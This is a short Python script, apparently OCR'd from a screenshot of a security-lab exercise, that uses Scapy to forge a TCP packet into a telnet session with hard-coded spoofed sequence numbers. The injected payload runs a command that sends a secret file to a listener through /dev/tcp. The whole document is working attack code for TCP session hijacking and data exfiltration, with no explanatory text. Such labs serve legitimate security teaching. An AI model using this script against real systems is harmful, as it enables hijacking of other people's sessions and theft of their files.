 #!/usr/bin/env python3
import sys
from scapy . all import *
ip = IP ( src = "10.9.0.1" , dst = "10.9.0.5" )
tcp = TCP ( sport =42098 , dport =23 , flags = "A" , seq =256436326 , ack =2393998557)
data = " \r cat /home/seed/secret>/dev/tcp/10.9.0.1/9090 \r "
pkt = ip/tcp/data
ls (pkt)
send (pkt, verbose =0)